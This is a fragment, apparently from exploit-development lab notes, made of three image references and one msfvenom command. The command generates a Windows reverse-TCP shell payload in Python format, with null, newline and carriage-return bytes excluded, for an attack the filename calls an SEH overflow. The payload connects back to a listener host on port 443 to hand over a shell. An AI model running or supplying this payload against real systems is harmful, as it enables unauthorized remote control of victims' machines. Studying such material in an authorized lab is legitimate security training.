msfvenom -p windows/shell_reverse_tcp LHOST="192.168.119.141" LPORT=443 EXITFUNC=thread -b '\x00\x0A\x0D' -f python > vs-seh-attack